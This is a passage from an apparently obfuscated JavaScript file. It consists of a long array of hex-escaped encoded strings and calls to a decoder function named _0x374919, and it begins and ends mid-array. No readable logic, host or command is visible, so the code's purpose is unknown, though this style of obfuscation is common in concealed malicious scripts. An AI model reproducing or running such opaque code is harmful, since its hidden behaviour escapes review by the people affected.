57',_0x374919('\x30\x44\x30\x4b',0xe4),_0x374919('\x78\x4e\x23\x5d',-0x9),_0x374919('\x6b\x6c\x44\x67',-0x13)+'\x66\x2f\x57\x34\x6c\x64\x50\x71\x74\x63'+'\x4d\x47','\x63\x43\x6b\x33\x65\x43\x6f\x6a\x79\x58'+_0x374919('\x52\x32\x24\x26',0x3d4),'\x57\x50\x6c\x63\x48\x53\x6b\x57\x57\x34'+'\x69','\x44\x53\x6b\x54\x57\x50\x6d\x70\x45\x6d'+_0x374919('\x52\x32\x24\x26',0x305)+_0x374919('\x4f\x51\x40\x31',0x7b),_0x374919('\x36\x23\x71\x29',0x1ce)+_0x374919('\x47\x4a\x5e\x28',0x9a),_0x374919('\x76\x6b\x65\x5a',-0x2c),_0x374919('\x66\x28\x26\x6b',0xea),_0x374919('\x78\x73\x4a\x72',0x244)+_0x374919('\x36\x41\x77\x68',0x5c9),'\x79\x67\x4e\x64\x55\x4b\x46\x64\x49\x78'+_0x374919('\x25\x6a\x43\x7a',0x47d),_0x374919('\x79\x55\x4e\x54',0x12d)+_0x374919('\x66\x28\x26\x6b',0x2eb)+'\x44\x53\x6b\x66',_0x374919('\x6b\x42\x48\x57',0x51c)+'\x6b\x74',_0x374919('\x70\x33\x4b\x4b',0x142)+_0x374919('\x36\x23\x71\x29',0x312)+'\x53\x57',_0x374919('\x77\x28\x39\x41',0x31f)+'\x6a\x63\x57\x37\x64\x64\x4d\x43\x6b\x47'+_0x374919('\x56\x4e\x70\x64',0x38f),_0x374919('\x6b\x35\x45\x37',0x49f),_0x374919('\x69\x29\x72\x32',0x52d)+_0x374919('\x76\x6b\x65\x5a',0x599)+_0x374919('\x24\x52\x4a\x57',0x239),'\x76\x6d\x6b\x57\x66\x38\x6f\x54\x44\x47'+'\x48\x67\x6b\x4b\x34\x6b',_0x374919('\x47\x4a\x5e\x28',0x512),_0x374919('\x44\x66\x4c\x52',0x30),'\x57\x35\x46\x63\x4f\x38\x6b\x75\x57\x35'+_0x374919('\x32\x4a\x4a\x4b',0x31c)+_0x374919('\x4f\x51\x40\x31',0x433),_0x374919('\x24\x52\x4a\x57',-0x10)+_0x374919('\x33\x6f\x52\x78',0x5d8)+_0x374919('\x4d\x75\x46\x65',0x46c),_0x374919('\x65\x4f\x5e\x74',0xa2)+_0x374919('\x34\x5b\x47\x35',-0x8f),_0x374919('\x68\x33\x6d\x32',0x314)+_0x374919('\x21\x69\x5a\x4d',0x3a),'\x57\x4f\x6a\x76\x65\x38\x6f\x47\x63\x43'+_0x374919('\x25\x6a\x43\x7a',-0x7d),_0x374919('\x4d\x75\x46\x65',0x365)+'\x79',_0x374919('\x6b\x42\x48\x57',0x511)+'\x50\x62',_0x374919('\x69\x29\x72\x32',0x557)+'\x5a\x63\x4a\x53\x6b\x47\x57\x4f\x70\x64'+'\x4a\x47',_0x374919('\x72\x21\x38\x5d',0x536)+_0x374919('\x36\x23\x71\x29',0x4cd)+'\x4a\x71',_0x374919('\x48\x21\x77\x74',0x272)+_0x374919('\x76\x37\x38\x70',0x22d),'\x71\x6d\x6b\x33\x57\x4f\x79',_0x374919('\x4c\x34\x59\x77',0x8e)+_0x374919('\x65\x4f\x5e\x74',0x339),_0x374919('\x47\x5b\x23\x4d',0x50c)+'\x6f\x79\x57\x51\x64\x63\x4b\x75\x37\x64'+'\x4b\x47',_0x374919('\x6b\x6c\x44\x67',0x560)+_0x374919('\x21\x69\x5a\x4d',0x33),_0x374919('\x74\x40\x47\x45',0x19c)+_0x374919('\x76\x6b\x65\x5a',0x1d9),'\x57\x37\x76\x69\x57\x36\x7a\x61\x69\x6d'+_0x374919('\x69\x29\x72\x32',0x515)+'\x46\x47',_0x374919('\x45\x31\x2a\x33',0xf7)+_0x374919('\x69\x29\x72\x32',0x3b3),'\x71\x75\x5a\x63\x4c\x57',_0x374919('\x33\x6f\x52\x78',0x309)+'\x4e\x63\x48\x53\x6b\x6c\x57\x4f\x70\x64'+'\x48\x49\x34',_0x374919('\x72\x21\x38\x5d',0x299)+_0x374919('\x6b\x51\x59\x5a',0x39e)+'\x47\x61','\x57\x37\x62\x6c\x57\x35\x33\x64\x49\x74'+_0x374919('\x50\x57\x43\x41',0x1b0),_0x374919('\x69\x29\x72\x32',0x128),_0x374919('\x4f\x51\x40\x31',0x4fc)+_0x374919('\x69\x29\x72\x32',-0x79),_0x374919('\x48\x21\x77\x74',-0x61)+_0x374919('\x61\x4d\x67\x30',0x53b)+'\x4b\x71','\x79\x53\x6f\x68\x57\x50\x6c\x64\x53\x71',_0x374919('\x62\x70\x4f\x46',-0x5e),_0x374919('\x65\x4f\x5e\x74',0x2e7)+_0x374919('\x24\x52\x4a\x57',0x104),'\x57\x37\x58\x69\x57\x50\x78\x64\x4d\x77'+_0x374919('\x66\x4a\x4d\x41',0x2ff),'\x72\x4d\x68\x63\x4e\x62\x37\x64\x53\x77'+_0x374919('\x52\x32\x24\x26',0x17c),_0x374919('\x4f\x51\x40\x31',0xc1)+'\x5a\x64\x55\x4a\x37\x63\x51\x4b\x38',_0x374919('\x78\x4e\x23\x5d',0x101)+_0x374919('\x61\x4d\x67\x30',0x3f5)+'\x4c\x71',_0x374919('\x69\x29\x72\x32',0x1a5)+'\x64\x63\x50\x43\x6f\x66\x72\x47\x44\x54',_0x374919('\x28\x54\x37\x5b',0x32d)+_0x374919('\x69\x29\x72\x32',-0xa4)+'\x6c\x53\x6f\x6e',_0x374919('\x25\x5b\x41\x4a',0x3e3)+_0x374919('\x25\x5b\x41\x4a',0x1d0),_0x374919('\x6b\x6c\x44\x67',0x148)+_0x374919('\x25\x6a\x43\x7a',0x3c9)+'\x4e\x61',_0x374919('\x6b\x42\x48\x57',0x566),_0x374919('\x25\x6a\x43\x7a',0x110)+_0x374919('\x70\x33\x4b\x4b',0x163),_0x374919('\x48\x21\x77\x74',0xf3)+_0x374919('\x56\x4e\x70\x64',0x18a),'\x6d\x53\x6f\x2b\x74\x53\x6f\x41\x63\x47',_0x374919('\x78\x73\x4a\x72',0x4c9)+_0x374919('\x77\x34\x63\x63',0x86)+'\x48\x47',_0x374919('\x25\x5b\x41\x4a',-0x65)+_0x374919('\x4d\x75\x46\x65',-0x19),'\x57\x50\x6e\x6b\x65\x6d\x6f\x30','\x77\x72\x46\x64\x51\x68\x68\x64\x4b\x47',_0x374919('\x21\x69\x5a\x4d',0x6c)+_0x374919('\x36\x23\x71\x29',0x102)+_0x374919('\x78\x4e\x23\x5d',-0xaa),'\x57\x34\x39\x65\x6c\x61\x5a\x63\x52\x68'+_0x374919('\x24\x52\x4a\x57',-0x26),'\x57\x52\x38\x53\x76\x38\x6f\x65\x72\x30'+'\x72\x54\x57\x51\x6e\x49\x74\x71',_0x374919('\x77\x28\x39\x41',0x538)+'\x57\x78\x57\x52\x33\x64\x47\x43\x6b\x43'+'\x73\x61','\x57\x36\x54\x61\x57\x50\x38\x6e\x57\x4f'+_0x374919('\x52\x32\x24\x26',0x3a9),_0x374919('\x36\x41\x77\x68',0x5e9)+_0x374919('\x30\x44\x30\x4b',0x2c5),_0x374919('\x79\x55\x4e\x54',0x72)+'\x6b\x57\x43\x38\x6b\x43\x44\x63\x42\x63'+_0x374919('\x78\x73\x4a\x72',0x3a8),_0x374919('\x56\x4e\x70\x64',0x9d)+_0x374919('\x77\x28\x39\x41',0xa5),_0x374919('\x72\x21\x38\x5d',0x15a)+_0x374919('\x45\x31\x2a\x33',0x5d),'\x42\x53\x6b\x66\x57\x52\x70\x63\x48\x43'+_0x374919('\x56\x4e\x70\x64',0x37e)+_0x374919('\x56\x4e\x70\x64',0x28f),_0x374919('\x74\x40\x47\x45',0x5f7)+_0x374919('\x52\x32\x24\x26',0x7d)+_0x374919('\x28\x54\x37\x5b',0x367),_0x374919('\x34\x5b\x47\x35',-0x8d)+'\x6f\x37','\x43\x43\x6f\x61\x57\x50\x52\x64\x53\x6d'+_0x374919('\x21\x69\x5a\x4d',0x15f),_0x374919('\x6e\x38\x6f\x2a',0x215)+'\x44\x76\x6d\x6d\x6b\x79\x64\x53\x6f\x37',_0x374919('\x6b\x35\x45\x37',-0x92)+_0x374919('\x70\x33\x4b\x4b',0x21c)+'\x53\x47','\x44\x58\x52\x64\x47\x49\x2f\x63\x4e\x53'+_0x374919('\x32\x4a\x4a\x4b',0x5dc),_0x374919('\x36\x41\x77\x68',0x368)+_0x374919('\x48\x21\x77\x74',0x3fb),_0x374919('\x56\x4e\x70\x64',-0x89)+_0x374919('\x4d\x75\x46\x65',0x49e)+_0x374919('\x50\x57\x43\x41',0x410),_0x374919('\x36\x41\x77\x68',0x5aa),_0x374919('\x47\x5b\x23\x4d',0x5ea)+_0x374919('\x79\x55\x4e\x54',0x135)+'\x72\x61',_0x374919('\x72\x21\x38\x5d',0x513)+_0x374919('\x48\x21\x77\x74',-0xa9),_0x374919('\x44\x66\x4c\x52',0x241)+_0x374919('\x48\x21\x77\x74',0x56c),'\x76\x6d\x6b\x35\x63\x53\x6f\x69\x7a\x59'+_0x374919('\x48\x21\x77\x74',0x4cb),_0x374919('\x4d\x75\x46\x65',-0xa8),_0x374919('\x78\x4e\x23\x5d',0x245)+'\x71',_0x374919('\x68\x33\x6d\x32',0xdf)+'\x46\x63\x4a\x47',_0x374919('\x66\x28\x26\x6b',0x56f)+_0x374919('\x62\x70\x4f\x46',0x5a5),_0x374919('\x61\x4d\x67\x30',-0x56)+_0x374919('\x76\x6b\x65\x5a',0x1ef),_0x374919('\x21\x69\x5a\x4d',0x587)+_0x374919('\x75\x48\x50\x40',0x15d),_0x374919('\x30\x44\x30\x4b',0x59a),_0x374919('\x76\x37\x38\x70',0x1ae)+'\x65',_0x374919('\x79\x55\x4e\x54',-0x51)+'\x37\x63\x4d\x75\x66\x51\x57\x35\x4c\x6f',_0x374919('\x61\x4d\x67\x30',0x5ef)+'\x6b\x73\x57\x50\x6c\x63\x4f\x38\x6b\x6a',_0x374919('\x36\x41\x77\x68',0x495)+_0x374919('\x70\x33\x4b\x4b',0x59c),'\x67\x53\x6f\x4a\x6e\x59\x75\x54\x73\x6d'+_0x374919('\x32\x4a\x4a\x4b',0x34f),_0x374919('\x24\x52\x4a\x57',0x318)+_0x374919('\x6b\x51\x59\x5a',0x4af),_0x374919('\x5d\x54\x75\x53',0x446)+'\x6f\x64',_0x374919('\x6b\x6c\x44\x67',0x95)+_0x374919('\x6e\x6d\x7a\x38',0x2f2),_0x374919('\x65\x4f\x5e\x74',0x5b0),_0x374919('\x6e\x38\x6f\x2a',0xa0)+_0x374919('\x79\x55\x4e\x54',0x166)+'\x57\x52\x34',_0x374919('\x75\x48\x50\x40',0x180)+_0x374919('\x4c\x34\x59\x77',0x1a1)+'\x41\x61',_0x374919('\x78\x4e\x23\x5d',0x416)+_0x374919('\x48\x21\x77\x74',0xc6)+_0x374919('\x79\x55\x4e\x54',0x17f),_0x374919('\x44\x37\x52\x50',0x96)+_0x374919('\x36\x23\x71\x29',0x356),_0x374919('\x47\x4a\x5e\x28',0x4d6)+'\x6f\x39\x57\x4f\x33\x63\x55\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c